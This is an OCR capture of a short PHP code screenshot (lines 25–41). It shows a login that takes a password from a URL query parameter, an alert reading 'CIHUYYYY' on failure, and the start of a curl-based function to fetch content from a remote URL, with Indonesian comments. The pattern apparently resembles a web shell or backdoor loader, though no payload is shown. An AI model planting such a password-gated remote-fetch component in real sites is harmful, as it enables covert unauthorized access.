
25
}
26
27
// Handle login
28
if (isset($_GET['password'])) {
29
    $password = $_GET['password'];
30
    if (login($password)) {
31
        header('Location: ' . 
$_SERVER['PHP_SELF']);
32
        exit;
33
    } else {
34
        echo 
'<script>alert("CIHUYYYYYYYYYYYYYYY
</script>';
35
    }
36
}
37
38
// Fungsi ambil konten dari URL
39
function getContent($url) {
40
    $curl = curl_init();
41
    curl_setopt($curl, CURLOPT_URL,